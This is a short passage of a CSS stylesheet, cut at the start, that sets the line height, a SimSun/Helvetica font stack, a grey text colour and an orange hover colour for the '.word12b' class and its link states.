	LINE-HEIGHT: 26px; FONT-FAMILY: "宋体, 宋体, Helvetica, sans-serif"; COLOR: #707E8C; FONT-SIZE: 12px
}
.word12b a:link {
	LINE-HEIGHT: 26px; FONT-FAMILY: "宋体, 宋体, Helvetica, sans-serif"; COLOR: #707E8C; FONT-SIZE: 12px
}
.word12b a:visited {
	LINE-HEIGHT: 26px; FONT-FAMILY: "宋体, 宋体, Helvetica, sans-serif"; COLOR: #707E8C; FONT-SIZE: 12px
}
.word12b A:hover  {
	LINE-HEIGHT: 26px; FONT-FAMILY: "宋体, 宋体, Helvetica, sans-serif"; COLOR: #F79E00; FONT-SIZE: 12px
}